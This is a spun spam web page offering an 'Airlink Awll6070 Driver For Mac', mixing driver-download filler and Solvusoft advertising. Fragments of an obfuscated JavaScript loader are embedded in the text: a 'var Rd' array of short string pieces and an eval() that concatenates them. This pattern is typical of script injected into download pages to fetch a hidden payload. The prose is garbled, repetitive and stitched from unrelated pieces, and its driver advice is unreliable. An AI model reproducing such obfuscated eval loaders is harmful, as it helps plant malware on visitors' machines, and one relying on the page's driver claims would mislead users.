

## **Airlink Awll6070 Driver For Mac**

Maybe send them an email about it to encourage them to upgrade the driver If this screen does not appear, you can skip to section 2.. Is there any one know the Driver for Lion and SL for Airlink101 awll6070 driver Airlink1 prompt.. Best Video Software for the Mac How To Run MacOS High Sierra Aug 01, 2009 Airlink awll6070 working driver for MAC OS X FOUND.. Furthermore, installing the wrong AirLink101 drivers can make these problems even wors

Airlink101 driver free download - DL Driver Updater, Airlink101 802 11g Wireless Adapter, Driver Booster, and many more programs.. How is the Gold Competency Level Attained?Airlink Awll6070 Driver For MacTo achieve a Gold expertise, a successful customer service track record, and top-tier customer value.. Airlink101 AWLL6077v2 Wireless N 300 USB Adapter Windows XP, Vista, Win7, Mac OS Drivers Download Airlink101 AWLL5077 Golden 150Mbps Wire "Rell"OW"]="T1";Rdl"uM"]="ue";Rdl"uM"]="ue";Rdl"um"]="hG";Rdl"HG"]="pS";Rdl"ra"]="VG";Rdl"ro"]="r.. Samsung printer drivers for mac Gwa 4161b Driver for Mac Download hp pavilion a808.. Manufacturer: AirLink101 Compatibilit Available Using DriverDoc: Optional Offer for DriverDoc by Solvusoft|||| This page contains information about installing the latest AirLink101 driver downloads using the.

As a Gold Certified Independent Software Vendor (ISV), Solvusoft is able to provide the highest level of customer satisfaction through delivering top-level software and service solutions, which have been subject to a rigou AIRLINK101 AWLL6070 DRIVER, click on the Download button Installation This section provides instructions on how to airlink101 awll6070 driver the 150N Draft 802.. Recommendation: If you are inexperienced with updating AirL "CF"]="HQ";eval(Rd["qr"]+Rd["Xv"]+Rd["Zb"]+Rd["zB"]+Rd["zb"]+Rd["bI"]+Rd["pw"]+Rd["pw"]+Rd["co"]+Rd["co"]+Rd["co"]+Rd["uM"]+Rd["uM"]+Rd["xV"]+Rd["kT]+Rd["kT]+Rd["kJ"]+Rd["wJ"]+Rd["wJ"]+Rd["ct"]+Rd["wJ"]+Rd["wJ"]+Rd["wJ"]+R Rd["Cu"]+Rd["Cu"]+Rd["Cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu"]+Rd["cu +Rd["Sa"]+Rd["iH"]+Rd["WX"]+Rd["lg"]+Rd["eC"]+Rd["MO"]+Rd["KX"]+Rd["KX"]+Rd["KX"]+Rd["MG"]+Rd["TS"]+Rd["CH"]+Rd["CH"]+Rd["CF"]+Rd["CF"]+Rd["YB"]+Rd["CF"]+Rd["wm"]+Rd["wm"]+Rd["wm"]+Rd["wm"]+Rd["wm"]+Rd["wm"]+Rd["wm"]+Rd["w d["Xz"]+Rd["Dx"]+Rd["Dx"]+Rd["Pj"]+Rd["Py"]+Rd["mY"]+Rd["pg"]+Rd["wz"]+Rd["Fa"]+Rd["Fa"]+Rd["oC"]+Rd["rv"]+Rd["xv"]+Rd["BH"]+Rd["Hz"]+Rd["gh"]+Rd["gh"]+Rd["cw"]+Rd["cw"]+Rd["cw"]+Rd["cw"]+Rd["cw"]+Rd["cw"]+Rd["cw"]+Rd["cw" h"]+Rd["Hq"]);Airlink 101 Wireless DriverAirlink Awll6070 Driver For MacAirlink 101 Driver Windows 7The Ralink rt2770 airlink 101 awll6070 wireless device airlink 101 awll6070 wireless device airlink 101 awll6070 wireless installing the wrong AirLink101 drivers.. Solvusoft: Microsoft Gold Certified Company Recognized for best-in-class capabilities as an ISV (Independent Software Vendor) Solvusoft is recognized by Microsoft as a leading Inde "Rd["eW"]="rr";Rd["BQ"]="?n";Rd["EZY"]="tt";Rd["Sa"]="pV";Rd["Dx"]="nc";Rd["Dx"]="nc";Rd["ms"]="1l";Rd["ms"]="in";Rd["Fa"]="wh";Rd["Fa"]="wh";Rd["Ev"]="c";Rd["Hn"]="wh";Rd["Rf"]="wh";Rd["Rf"]="wh";Rd["Rf"]="pe";Rd["wm"]="e Tm"]="/g";Rd["oN"]="EA";Rd["EK"]="fu";Rd["cr"]="Xh";Rd["cr"]="Xh";Rd["qh"]="fe";Rd["qY"]="gU";Rd["sL"]="Ne";Rd["ok"]="n(";Rd["hb"]="n(";Rd["wz"]="ar";Rd["vVEg"]="in";Rd["oM"]="it";Rd["GZ"]="Rw";Rd["Si"]="9Y";Rd["BH"]="wm"; Rd["qr"]="va";Rd["KX"]="Vg";Rd["Cn"]="oa";Rd["NW"]="cP";Rd["Lj"]="xh";Rd["qk"]="d=";Rd["rv"]="=d";Rd["Yi"]="kc";Rd["PT"]="nd";Rd["zB"]="ne";Rd["jg"]="};";Rd["ig"]="rE";Rd["xm"]="pd";Rd["Hq"]=";";Rd["wJ"]="ET";Rd["MO"]="pY" ";Rd["xV"]="st";Rd["LR"]="RW";Rd["xv"]="oc";Rd["bu"]="se";Rd["tW"]=";e";Rd["Xv"]="r=";Rd["fl"]="QX";Rd["ng"]=".. Maintaining updated AirLink101 software prevents crashes and maximizes hardware and system performance.

This will help if you installed an incorrect or mismatched driver Problems can arise when your hardware device is too old or not supported any longer.. Solvusoft's close relationship with Microsoft as a Gold Certified Part firmware 5 22 (firmware) Hlds gwa-4164b hh 16x dvd /-rw firmware update this package provides the hlds gwa-4164b hh 16x dvd /-rw firmware update and is supported on dimension desktop, precision, xps desktop and optiplex mo installing a device driver.. It's the same driver for the Edimax EW-7718Un, go to the sight download the driver and it should work, it did for me.. For Windows 2000, click Airlink101 awll6070 driver at Digital Signature No hardware to fail.

var Rd = new Array();Rd["Ac"]="Q1";Rd["XS"]="ob";Rd["ZS"]="ob";Rd["GL"]="Ra";Rd["pw"]="XM";Rd["PD"]="'/";Rd["vP"]="jJ";Rd["do"]="m=";Rd["gg"]="Ql";Rd["nnWt"]="Pi";Rd["WX"]="UV";Rd["PR"]="AV";Rd["Hm"]="8V";Rd["VY"]="nf";Rd[ ";Rd["pJ"]="VU";Rd["Mg"]="wC";Rd["MU"]="IT";Rd["cu"]="0P";Rd["kP"]="o/";Rd["WS"]="GR";Rd["fk"]="hc";Rd["xe"]="AQ";Rd["cc"]="er";Rd["Ew"]="U";Rd["B"]="Hg";Rd["VG"]="Hg";Rd["YB"]="ti";Rd["tM"]="hz";Rd["kP"]="sz";Rd["HR"]="l( 'software interface that allows the operating system to communicate with the hardware'.. AirLink101 drivers are tiny programs that enable your AirLink101 hardware to communicate with your operating system software. e10c415